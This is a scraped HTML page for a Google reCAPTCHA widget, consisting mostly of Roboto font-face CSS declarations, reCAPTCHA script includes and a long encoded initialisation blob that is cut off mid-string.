  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TfPQNxmRfR4e27RJZbcpOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TfPQNxmRfR4e27RJZbcpOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TfPQNxmRfR4e27RJZbcpOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7k4w6UpfcOAD3rDjELCisOCwoh6f8KsRXkUw5HClcOkw4VNw4PDqcK4WcOXOAtfwrp9P31mwrptwrTCmi/DjyPClcKMwrnDssK/ZizDjMK+Un9Ew57CjiYDwp4/XiNIw7LDgMOHw5TDucKncsKnwqDCmcO3Y8OlTcOgOMORwqosQ8OfLMKfKcOaA2/ClnbCkWbChsOsIxfCrcKFZV/DvsOrCsKDb8KKBMO0wpHDkivDqMOMwqMKHMKDTsOBF3o2ZsOow7vCjMKgw7AmwrnDqTfCpcOHICfDrMK6Z1NEwqLDmcKIwq8KwoTCkjjCgsOOw69lwqHCrcKsFcKZw48xdUAVBVDDgMK1FcKrwqDCoHjDoMKawr/[base64]/[base64]/[base64]/CpMKMKsKUC8OZw5vChikIw7UUXkPDjWA+wpPCiB8Yw77DnQDCicO9XMK7w7INw5JowpkCwoJzwrdZw7LCiwoBAsOCdMOwCCrConXCgh8jSjQtwoUhw4Ekw55ow6xVw5jCt8KRasKDwr7CvSNCw7g6wq/Cjj0kwph+w6jCvcO8HQjCkSJfJ8OTwqxdw4kcw5PClEfDscKNw7shFnF5woYjw41SwpAiNnouwpXDl8OZSMOhw4rCjlAuwpc6WBlEw63CjMK3w4B0w5DDowIHw6nDhCpvT8OBZ8O8w5PClENmwqrDhRsfMG/[base64]/DtsOGHWYhw47DlGPCucO0GgzDosOUwqnDj8OZwqrDghnDp8OEw4rCnmoLGE8XVD5hE8OzOkhAMSV8NiDCgyzDjGYuw4jDjS0+MMOgw7xPwqfCtT3DuhDCtsK/wqg4DlUzF8KLdDrDncOKAj3CgMOAw69Uw60iGsO0wol+ZcOHNXVRR8KVwpDDiBs7w63CpyHCvjDCtW7Cn8OBwqFywonCjRXDo3dmw7sNw5/CucOewpJTNHbDisOZRjMuEGZBwqszHVfCusK/QcKlJTxWwpBvw6JfK8KLFsONw4XDgMOfw5HDmjx/bsK2JiXCgmRGTFZcwpk5SSoPDsKKDXdqU3pke292ZB8sB8OPQRJxwr3CvQnDkMKew5k2w5DDgkDDjlx5UMKAw7/[base64]/CvHhHwrYFw7wcwrLCuw8AemPDncOmwqg7wpLDlMKDw7pFYn5vwqrDucOFwqjDncKxwo4qa8K4w7zDisKrYMObJ8OsGjNpD8O8worCkA0IwpPDrHgYw6l8w6DDhhVtMMKlKsKaZcOJTMOow7cuIcOnLhnDmsO/MsKQw7cJXFLDvsKEw4nDmhHDsUYCXGVSMlUWwr3DimzDlzrDmMOTLjPDrinCsU3CiBHCgcKkw6EKw401VV4KwovCk1cWw67Dr8OZw4bDuXwqwoTDmWoxQH56w6d2ZcO4wqnCoEfDsXbDvMOfw4UuwoBWW8OHw7/CkA83wrNjeQYDwq1eUCxjYxxTwoVID8KtS8KPWn4tAsOwWDTCgyTChSnDrsKvwq3CrMKgwqV5wqwwasOQfcOZNRENwr15wo5LADDDosOcLUJmw4PDuE/CiQLCqW7CmxDDucOnw4FDwq9Sw7RZbQLCiV/DhjPDscOydCI6RMOVW3sSXEfDo0YDCCLCrlBFR8OewqIPIhQtTyzDlsKDG3BQwovDhyPDvsK+w5MDKGTCksOPfUrCpj4iacOHbmwxwpzDpk/DhcOvw79+w5tOO8O/LiPCrsO2w5owWX/[base64]/woTCn2Qpw6UjAMOwwpw8G0TCiGnCm8OsRsOQf3YkLMKowpstworCuwc0CmYdCx9gw67DgXojw4cRwrFDeGrDhsObwpnCijgUIMKeAcKnwrcYPWRkwrQHQMKHcMKyfX4SFB/Di8KDwqvCvcK2ZMOUw4vCjhUiwqXDuMKtSMKFwohSwobDnBMlwpzCq8O2ZsO5GsKNwo/CuMKAB8OCwr5aw7rDg8KNaCs6wrTDhmpCw54DKi5Pw6vDli/[base64]/ChkzDlUxmw6thw4rCqcOJw79kGcK2dcO1w6/CvcKbI8Klw6fCmWXCsQLCqhnDmRN4w7lXJMKqw6tNElE6wqXCtWhxZy/DoXTCrcOzdklew7vClw/Dm1kcw4lawqnCksOqwrp8IMKAI8KRfMOIw6Y3wqzCkB0JBsKRIcKnw4nCtsK7woHDusKWVMK2w6rCqcONw4rCjMK1w4tCwoFmCngtNcKYw7XDvcOfJG1hFEM4w4J5GjzCgsOkP8OZwoPDmMOpw6DCo8OFHsOLIxXDtcKXAcKTRD/DmcKxwoEiwrLDocOUw6vCnk7Ci2rDmcK4STrDqmrDiFRbwqrCv8Oqwr4twrHCl8KFHMK8wqPCtcKwwrFyf8Krw6jDryHDsEDDnybDtB3Dk8KrccKkwobDpMOrw77Dg8Kbw63DlnXCgcOkO8OJbDrClsOsB8Kuw6MoI0dwJ8O/ccKkX0gpXEPDnsK2w5LCosOowqlxw4MeFBLDgHXDsnDDscOtwqrDtn81w6dBez83w73Dn3XDnjB7GCnDikZQw7PChVjCm8KCwrXCsRfCmsONwrpXw4gqw6tDw73CicOaw57CiDNyTwh1VxI/wpvDhcO9wo/ChMKgwqrDjkHCuSQWQRw3EsKzIXXDqxMew6DDgMOYdsOKwqBHQsKEwofCrcOKwq9hwoDCvsKww57DssK6V8OXYjDCpMKTw5bCp2LDvjbDtcOowq/DujtgwqEyw7YbwojDi8O/XilFQSTDn8KjNg3CucKzw4fDnU8yw6bDtmrDj8K9wr3Cl0LCvRUtA0EuwoLDqU/Du39pf8Oowq06MhXDszErRsKKw4nDi1NJwoDCtMKJdAbClmDDg8OSVMO+TUjDrsOiMRYuSDYDWCpxwpPCoADCrD1bw7jCgjPCnhZwJsK0wp7Dtn/DuGsLw7fDo8OeGQ/Co8O+csOBIXM9bS7DghVGwroZwoXDvwTDlwZ3wrHDlMKOWcKGFcKPw5fDg8O5w40uBMOrCsKQOW7CjyjDm1kwGg3ClsOJwrsBYHBxw4fDq242fXrCt1YdLMKuW1V5w5LCiSHDpnomw6xvwrheBCjDt8KeBlwMCDwBw7/DpgF3wqHDvcKQZA3Du8Knw5rDlXLDqmDCqMKLwqbCncKTw4cVdcOgwpTCi2TCvljCsGbCngB8w5NBw7/[base64]/Ds8OAw7Y8CsO6w4p7azHDrkzDhX7Cpn7CtlY8UQbDv8O2w6DDi8KrwrPCoVl1Tk/CrlxcUMKnw77CnsKswoXCuSLDkQ0YXWUINVF/QBPDqkrCjcK/wrDCo8KKLMKNwpLDjcOVfWPDukrDo27Di8KSBsOewovDg8O4w6jDisKHLwNwwqVQwqDDv1lPwrjCp8OMw7A5w6JCwprCp8KAJBbDv07Dn8OvwoEmwrEmTMKpw6DCvGnDmMOxw6XDmMOSQj/[base64]/WsK3wqHCpAbCjFZWw6RvwqHDgsKgwoouGsK7w71ow5tANgYow6ZnLl5Gw7PDjiHDmMOECMO/OMO/RUsJWRJFwonCk8OLwpRNW8OmwoI6w5ozw6PCucKASy5uKAPCgsONw53Ck2zDusOSQsKdAMOCGzbCmMKxR8O3AcKHWy7DhQsDVUHCtsKAF8Kzw6rCmMKaA8OJwo4gw68EwrbDqyVjJS/DqHPCkhJjE8OmVcKyS8KUF8KUKsKGwpdww4XCkQrCjcOSTMOlwpnCtW/CpcO8w5AoUk4Iw5sbwoPChB/ChEDDgDQVEMOIOcO0w69aRsKDw7J6R2bDumhkwpXDlTbDnEtxShrDrMOdC8OYG8O1woI/w4wMfMOGFU9ewozDgMKKw6jCsMKgEGk4IsOHbsKMw4rDusOiCsKFNcKswpJmIcKzZMObbsKKY8KKXMK/[base64]/Cp8K6woXCvMKiwrnCtsOLwqjCu8KmR0hRHcKJwopZwq0hUGrCj3zCpsKJwpnDgMO5D8Kfwp7CsMOkBUgIRg4xYsKJTMOBw4PDhGPCikEWwpzCk8OIw5LCnH/Ds0PDg0fCtHrCjjsQw4QAwrsWw7FTwoDDkhgTw45yw4rCo8OTD8Kdw5QNVcKZw6/DnUfCjmBbQQh9NsKCS1PCg8KBw6IkQQnCq8KgN8KhLkpewq17aXBuGTUowoxRf2Qiw7USw5p9eMKQwo5aXcKMw6zDiVtlFsK2wqbCrMKCScOPX8KhcE/DusKgwokjw4RcwodeQsOyw7F7w4jCocK8IsKnKBnCjMK4w4/[base64]/CqMOnworCsghjwqbDng0yNsKdDyY8SMOfBmpcwp5aw44ENBPDsHHCj8Oyw7VLw7XDnsO9w4RHw7Nfw7ZdwrXCm8O9QsONQQtrOwLCr8KlwpcJw7/DksKJwoM/TRVPTRZnw45vC8OAwq8qPcK4NTFywr7CmsOew6vDoUkjwoYOwqXCigzDui5lLMO6w5XDkcKEwpBuMwHDrx7DkMKdwrlvwqojwrYxwoU/wrA+eQ3Dpg5aYWU+O8KLEn/DvMK0L0/[base64]/Dq0XCssKdB8KKwrrDmxfClX0uw7gzO8KQOQzCtcKFwqPCosKMLsKbXB9+wodIwoI8w7tfwqMHQcKsIi8XNzhRdsOwNgXCvMK6wrcewr/DqCg5w50SwoElwqV8bjN5AkkTFcOOY1DCjSjDqsKdQFpMw7DDnMOZw5xGwpTDjkdcbDQ5w77DjMKBFMOnNsKBw6h4RmrCqgrDhGJ5wq4rCcKJw4nDgMKyKsK3XXHDicOQGsKVJcKDRlTCscO/wrnCvAjDrlVbwqMeX8KYwps0w4TClcOPNxDCksOjwpEJNBxew4wxaAltw7pldsO5w47DsMOaXmUrOgHDmsKAw6nDlkDCr8OcEMKFL2fDrsKOU0zCqiphIzdAacKMwr3Dv8K/wq3DsBMxN8K1D1TCiz8ewqVFwoPCvsKoBwp0ZcK1Y8O3TBfDvSvDnsKrLmBcOG8PwpbCiVvDgnLDsQ/DlMOHY8K6IcKCw4nCkcOMTXpuwpjCkMOJNzhtw6TDsMKwwpbDr8O0QMK6V0Jrw6UXwowawoXDhsOawoEBASjCscK/w71eRCwrwoMIcMKlaibCglxRfUNaw45qS8OpQ8Kxw7ZVw4NTJsOXAT5vw6hcwoXDk8K+U1J/w4nCmsKSwq/DocO2EQHDpToTw5vDnhUqZsO8NAxIMWDDqgfDkitCw5UsMVNtwrpQFMOPUmdjw5jDvDPDncK8w41PwqzDocO2woTCnQNfDcKGwpTCicK0QcOkKx7CsxDCtFzDqsO0KcKiw48Zw67DtRA5wqpnwoLCiGUHw7LDq0fDvMO4wrjDqsK9DMK/QCRew7bDvX4NCMKNwo0OwpMDw7FzPU4fQcK5wqVyOAs/woluw7fDl3ssfcOrWDYJOSzCrXbDigZyw6ZRw4nDqMOsD8KacG9ZeMOEYsO6w7whwpFiOjPCkSAvHcKBE0LCmxHCusOyw60lEcKDEMOqw5htwqg8w4DDmhthw6A5wpd/c8OkCmt2w7zCisKQLDTDtsO8w49twqlQwp4Ual3DiHnDhlPDkC4zLAVYY8KzM8Kaw7ENKjvDgcK/w7fCpcKFHk7DvTjCicOuMcO0MhXCt8O8w4AJwrgbwqvDnjUkwrbCnQrCosKAwq5KOBZiw5IMwr3DkcOTXmjDjy/CksKRdcKGc21Wwo/DkB3CgWgvZsOmwqRyX8OlPnRCwoQ0UMOLZcKpUcKdDmoQw50qwo3Dl8OfwrnDjcOMwoVqwqXDg8K5bcOfPsOJAT/CkkHDlX7Diyl+wrnDtcO6wpIjwr7Cq8KsFsOiwpB+w4vCvMKqw5DDjsKkwp/CuU3DiwrCgiQANsOBFMOwWlYMwrVMw5tnwrnDkcKBWlTDsVZAJcKPAgnDvx4JN8OjwoTCg8O/wo3CqcOYEWHDj8Kkw5Mow6TDlFDDhhobwp3DploUwqjDk8One8KfwrrDnMKbKRoBwozCmmwlLsOCwr06X8KAw71HVVZ5eMKWS8K2RjfDsj9ow5pZwoXDqsOKwp8nR8OSw7/CocO+wr/DoVzDt3hswrXClsODw4PDicOZRMKywrokB0UVcsOZw6jCtwQaJjDCiMO/WVRrwrfDty5ew7dyc8KjbMK5QMOhEjNNEsK8w7DCtghgwqEsDsKJwoQ/S1XCuMOEwo7CgMOoQcO/KVnCmjQowo0+w48QChzCg8OwM8Oew6d1UsO4VxDCoMOaw7zCpjAIw5pyYMK7wrxIbsKTODdAw6xiw4DDkcKGw4A9wptrw5tQWFLCv8OJwpzCncOOw50qPsK9wqXDizYnw4jDiMOGwr/Ch10MCMKdwrYhACAJJsOdw4PCjsKLwrNbQyd4w5RGw5DCnQ/DnAR/[base64]/DvsK3Xnt/Fxc0JUh5KH/DtMKIwocDw6ERI8KnScOjw7XCksO4N8OTwrHCkXcsB8OoV27CqXQxw6fCtVnDpDo7XMO8woYKw5/CmBBBHy/ClcKxwo0cVsKvw4PDvsOZXsK4wrQdeUnCslDDgRttw47DsX5LQMKhLn7DtBhew4F+esKRFsKGFMKJc2oMw602wqBXw4kUw51nw73DixUBW1YjeMKPw6BoDMOSwrXDtcOdCcKow4rDoHhELcOKTMO/SGLCoRtmwqxlw47Co3h/QwZAw67CgHtmwp5eB8KFCcOiGzolLTBqwpbCjFJaw6rCkGfCu2XDu8KDT13DmlZ+P8Otw7dIw7wpLMOdPWAoScO3bcKpwqZ/wog0fCR0aMOnw4/DlsO2B8K7KzLCqMKXfcKJwp/DhsOlw54LwpjDp8K1woEIBxwHwp/DpMOgeyvDvcONU8ONwoB3RcK0VRBfJRnCmMKsUcKTw6TCu8OYZCzCrXjDvyrCiyR/[base64]/w6Jgw5jCpsKbJcOYSlvDt8KBE8OpCznCnMKEAlPDsEwaPgTDmgfCuGc+S8KGJ8KCwr/CtMKYasK6wr8zw44qVmM8wrY4w4PClsOSIcKOw5ojw7U4Y8KQw6bCiMOqwoZRCsKAwqAlwovCoXLDs8Krw5zClcK5w4BhNMKEUsKIwqjDryjDmMKxwrcnAwUILHHCucK+Ek8ZM8KgeXLClsK+woDDlUQDw5PDowXCn3/CmkRuJsKjw7TCu1prw5bCrzBjw4HCjFvCu8OTEW06wpnDusKXw7PDkFXCk8OMRcOYdSNUGz1vFsOtwofDjh5+ByHCqcOWwpDCt8O9R8KPw7ADZnvCsMKBPD